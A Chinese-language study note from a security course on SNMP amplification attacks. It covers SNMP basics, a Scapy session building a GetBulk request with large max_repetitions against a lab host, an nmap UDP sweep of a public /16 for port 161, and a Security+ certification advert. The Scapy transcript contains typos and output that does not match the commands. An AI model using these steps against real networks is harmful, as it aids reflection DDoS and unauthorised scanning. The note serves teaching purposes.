【安全牛學習筆記】SNMP放大攻擊



SNMP放大攻擊 簡單網絡管理協議 - Simple Network Management Protocol - 服務端口 UDP 161 / 162 - 管理站(manager/客戶端)、被管理設備(agent/ - 管理信息數據庫(MIB)是一個信息存儲庫嗎,包含管理代理中的有關配置和 性能的數據,按照不同分類,包含分屬不同組的多個數據對象 - 每一個節點都有一個對象標識符(OID)來唯一的標識 - IETF定義便準的MIB庫/廠家自定義MIB庫 攻擊原理 - 請求流量小,查詢結果返回流量大 - 結合偽造源地址實現攻擊 |

簡單網絡管理協議(SNMP)是一種廣泛用於監測健康和網絡設備(如路由器)福利協議,計算機設備甚至設備如UPS。簡單網絡管理協議是一套用來實現SNMP v1應用SNMP v2c和SNMP V3使用IPv4和IPv6。該套件包括:

命令行應用程序:

從一個SNMP的設備能夠檢索信息,使用單一的請求(snmpget,snmpgetnext),或多個請求(snmpwalk命令,snmptable,snmpdelta)。

操縱一個SNMP功能的設備配置信息(snmpset)。

獲取一個固定的信息收集從一個SNMP功能的設備(snmpdf,snmpnetstat,snmpstatus)。

MIB OID數字和文本形式之間的轉換,並顯示MIB的內容和結構(snmptranslate)。

一個圖形化的MIB瀏覽器(tkmib),使用TK / Perl。

一個接收SNMP通知後臺應用(snmptrapd)。選擇通知可以記錄(日誌、NT事件日誌,或純文本文件),轉到另一個SNMP管理系統,或通過外部應用程序。

為響應SNMP查詢信息管理一個可擴展的代理(snmpd)。這包括一個廣泛的MIB信息模塊的內置支持,可以使用動態加載的模塊擴展,外部腳本和命令,以及SNMP復用(中)和擴展代理協議(協議)。

為開發新的SNMP應用程序庫,用C和Perl APIs。

簡單網絡管理協議是可用於許多UNIX和類UNIX操作系統和微軟Windows。註意:功能可以根據操作系統的不同而有所不同。具體到你的平臺的信息請參閱自述文件。

該文檔部分包含命令行工具、安裝、配置等的詳細信息。

如果你是新的一般網絡SNMP或SNMP,那麽一個好的開始是教程部分。

下載部分包含各種平臺的源代碼和二進制文件。

請看我們的項目開發的網頁位於SourceForge以及。

開始運行“appwiz.cpl”----->添加/刪除windows組件----->管理和監控工具----->簡單網絡管理協議(SNMP)----->完成

開始運行“services.msc”----->SNMP Service

SNMP Trap Service

SNMP Service 的屬性(本地計算機)------>接收團體名稱(添加)------>團體權限:只讀;團體名稱:asdasd------>接受來自這些SNMP 數據包(添加)------>1.1.1.1------>應用,確定

[email protected]:~# ifconfig

192.168.1.116

[email protected]:~# scapy

WARNING: No route found for IPv6 destination :: (no default route?)

Welcome to Scapy (2.3.2)

>>> i=IP()

>>> i.dst="192.168.1.124"

>>> i.display()

###[ IP ]###

version = 4

ihl = None

tos = 0x0

len = None

id = 1

flags=

frag= 0

ttl = 64

proto = tcp

chksum = None

src = 192.168.1.116

dst = 192.168.1.124

>>> u=UDP

>>> u.display()

###[ UDP ]###

sport=domain

dport=domain

len=None

chksum=None

>>> u.dport=161

>>> u.sport=161

>>> s=SNMP()

>>> s.display()

###[ SNMP ]###

version= v2c

community= ‘public‘

\PDU\

|###[ SNMPget ]###

| id= 0

| error= no_error

| error_index= 0

| \varbindlist\

>>> s.community="asdasd"

###[ SNMPbulk ]###

id= 0

non_repeaters= 0

max_repetitions= 0

\varbindlist\

>>> b.max_repetitions=100

>>> b.varbindlist=[SNMPvarbind(oid=ASN1_OID(‘1.3.6.1.2.1.1‘)),SNMPvarbind(oid=ASNI_OID(‘1.3.6.1.2.1.19.1.3‘))]

>>> s.displa()

###[ SNMP ]###

version= v2c

community= ‘asdasd‘

\PDU\

|###[ SNMPget ]###

| id= 0

| error= no_error

| error_index= 0

| \varbindlist\

>>> s.PDU=b

>>> s.display()

###[ SNMP ]###

version= v2c

community= ‘asdasd‘

\PDU\

|###[ SNMPbulk ]###

| id= 0

| max_repeaters= 0

| max_repetitions = 100

| \varbindlist\

| |###[ SNMPvarbind ]###

| | oid=ASN1_OID(‘1.3.6.1.2.1.1‘)

| | value= <ASNI_NULL[0]>

| |###[ SNMPvarbind ]###

| | oid= ASNI_OID(‘1.3.6.1.2.1.19.1.3‘))]

| | value= <ASNI_NULL[0]>

>>> u.display()

###[ UDP ]###

sport= snmp

dport= snmp

len=None

chksum=None

>>> r=(i/u/s)

>>> r.display()

###[ IP ]###

version = 4

ihl = None

tos = 0x0

len = None

id = 1

flags=

frag= 0

ttl = 64

proto = tcp

chksum = None

src = 192.168.1.116

dst = 192.168.1.124

###[ UDP ]###

sport=domain

dport=domain

len=None

chksum=None

###[ SNMP ]###

version= v2c

community= ‘asdasd‘

\PDU\

|###[ SNMPbulk ]###

| id= 0

| max_repeaters= 0

| max_repetitions = 100

| \varbindlist\

| |###[ SNMPvarbind ]###

| | oid=ASN1_OID(‘1.3.6.1.2.1.1‘)

| | value= <ASNI_NULL[0]>

| |###[ SNMPvarbind ]###

| | oid= ASNI_OID(‘1.3.6.1.2.1.19.1.3‘))]

| | value= <ASNI_NULL[0]>

>>> sr1(r)

>>> s.display()

###[ SNMP ]###

version= v2c

community= ‘asdasd‘

\PDU\

|###[ SNMPbulk ]###

| id= 0

| max_repeaters= 0

| max_repetitions = 100

| \varbindlist\

| |###[ SNMPvarbind ]###

| | oid=ASN1_OID(‘1.3.6.1.2.1.1‘)

| | value= <ASNI_NULL[0]>

| |###[ SNMPvarbind ]###

| | oid= ASNI_OID(‘1.3.6.1.2.1.19.1.3‘))]

| | value= <ASNI_NULL[0]>

>>> b.SNMPbulk()

>>> b.display()

###[ SNMPbulk ]###

id= 0

non_repeaters= 0

max_repetitions= 0

\varbindlist\

>>> b.max_petitions=200

>>> b.varbindlist=[SNMPvarbind(oid=ASN1_OID(‘1.3.6.1.2.1.1‘)),SNMPvarbind(oid=ASNI_OID(‘1.3.6.1.2.1.19.1.3‘))]

>>> b.display()

###[ SNMPbulk ]###

id= 0

max_repeaters= 0

max_repetitions = 100

\varbindlist\

|###[ SNMPvarbind ]###

| oid=ASN1_OID(‘1.3.6.1.2.1.1‘)

| value= <ASNI_NULL[0]>

|###[ SNMPvarbind ]###

| oid= ASNI_OID(‘1.3.6.1.2.1.19.1.3‘))]

| value= <ASNI_NULL[0]>

>>> s.PDU=b

>>> s.display()

###[ SNMP ]###

version= v2c

community= ‘asdasd‘

\PDU\

|###[ SNMPbulk ]###

| id= 0

| max_repeaters= 0

| max_repetitions = 100

| \varbindlist\

| |###[ SNMPvarbind ]###

| | oid=ASN1_OID(‘1.3.6.1.2.1.1‘)

| | value= <ASNI_NULL[0]>

| |###[ SNMPvarbind ]###

| | oid= ASNI_OID(‘1.3.6.1.2.1.19.1.3‘))]

| | value= <ASNI_NULL[0]>

>>> r=(i/u/s)

###[ IP ]###

version = 4

ihl = None

tos = 0x0

len = None

id = 1

flags=

frag= 0

ttl = 64

proto = tcp

chksum = None

src = 192.168.1.116

dst = 192.168.1.124

###[ UDP ]###

sport=domain

dport=domain

len=None

chksum=None

###[ SNMP ]###

version= v2c

community= ‘asdasd‘

\PDU\

|###[ SNMPbulk ]###

| id= 0

| max_repeaters= 0

| max_repetitions = 100

| \varbindlist\

| |###[ SNMPvarbind ]###

| | oid=ASN1_OID(‘1.3.6.1.2.1.1‘)

| | value= <ASNI_NULL[0]>

| |###[ SNMPvarbind ]###

| | oid= ASNI_OID(‘1.3.6.1.2.1.19.1.3‘))]

| | value= <ASNI_NULL[0]>

>>> sr1(r)

[email protected]:~# nmap -sU -p161 202.106.0.0/16

盡量不要向外網開放snmp服務

該筆記為安全牛課堂學員筆記,想看此課程或者信息安全類幹貨可以移步到安全牛課堂

Security+認證為什麽是互聯網+時代最火爆的認證?

牛妹先給大家介紹一下Security+

Security+ 認證是一種中立第三方認證,其發證機構為美國計算機行業協會CompTIA ;是和CISSP、ITIL 等共同包含在內的國際 IT 業 10 大熱門認證之一,和CISSP偏重信息安全管理相比,Security+ 認證更偏重信息安全技術和操作。

通過該認證證明了您具備網絡安全,合規性和操作安全,威脅和漏洞,應用程序、數據和主機安全,訪問控制和身份管理以及加密技術等方面的能力。因其考試難度不易,含金量較高,目前已被全球企業和安全專業人士所普遍采納。

Security+認證如此火爆的原因?

原因一:在所有信息安全認證當中,偏重信息安全技術的認證是空白的, Security+認證正好可以彌補信息安全技術領域的空白 。

目前行業內受認可的信息安全認證主要有CISP和CISSP,但是無論CISP還是CISSP都是偏重信息安全管理的,技術知識講的寬泛且淺顯,考試都是一帶而過。而且CISSP要求持證人員的信息安全工作經驗都要5年以上,CISP也要求大專學歷4年以上工作經驗,這些要求無疑把有能力且上進的年輕人的持證之路堵住。在現實社會中,無論是找工作還是升職加薪,或是投標時候報人員,認證都是必不可少的,這給年輕人帶來了很多不公平。而Security+的出現可以掃清這些年輕人職業發展中的障礙,由於Security+偏重信息安全技術,所以對工作經驗沒有特別的要求。只要你有IT相關背景,追求進步就可以學習和考試。

原因二: IT運維人員工作與翻身的利器。

在銀行、證券、保險、信息通訊等行業,IT運維人員非常多,IT運維涉及的工作面也非常廣。是一個集網絡、系統、安全、應用架構、存儲為一體的綜合性技術崗。雖然沒有程序猿們“生當做光棍,死亦寫代碼”的悲壯,但也有著“鋤禾日當午,不如運維苦“的感慨。天天對著電腦和機器,時間長了難免有對於職業發展的迷茫和困惑。Security+國際認證的出現可以讓有追求的IT運維人員學習網絡安全知識,掌握網絡安全實踐。職業發展朝著網絡安全的方向發展,解決國內信息安全人才的匱乏問題。另外,即使不轉型,要做好運維工作,學習安全知識取得安全認證也是必不可少的。

原因三:接地氣、國際範兒、考試方便、費用適中!

CompTIA作為全球ICT領域最具影響力的全球領先機構,在信息安全人才認證方面是專業、公平、公正的。Security+認證偏重操作且和一線工程師的日常工作息息相關。適合銀行、證券、保險、互聯網公司等IT相關人員學習。作為國際認證在全球147個國家受到廣泛的認可。

在目前的信息安全大潮之下,人才是信息安全發展的關鍵。而目前國內的信息安全人才是非常匱乏的,相信Security+認證一定會成為最火爆的信息安全認證。

本文出自 “11662938” 博客,請務必保留此出處http://11672938.blog.51cto.com/11662938/1972939

【安全牛學習筆記】SNMP放大攻擊